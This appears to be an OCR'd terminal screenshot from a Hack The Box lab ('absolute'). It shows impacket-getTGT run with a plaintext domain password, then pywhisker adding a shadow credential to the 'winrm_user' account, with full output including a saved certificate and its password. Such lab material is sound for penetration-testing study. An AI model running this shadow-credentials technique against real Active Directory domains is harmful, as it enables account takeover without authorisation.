 ┌──(kali㉿kali)-[~/htb/absolute/pywhisker]
└─$ impacket-getTGT 'absolute.htb/m.lovegod:AbsoluteLDAP2022!' -dc-ip dc.absolute.htb; export
 KRB5CCNAME=m.lovegod.ccache; python3 pywhisker.py -d absolute.htb -u "m.lovegod" -k --no-pas
s -t "winrm_user" --action "add"
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Saving ticket in m.lovegod.ccache
[*] Searching for the target account
[*] Target user found: CN=winrm_user,CN=Users,DC=absolute,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 35785c07-cd09-f9ba-00b3-a6c8078f5f58
[*] Updating the msDS-KeyCredentialLink attribute of winrm_user
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: pWOtRDep.pfx
[*] Must be used with password: 1k8t3aDNsx44g7mTAwY5
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools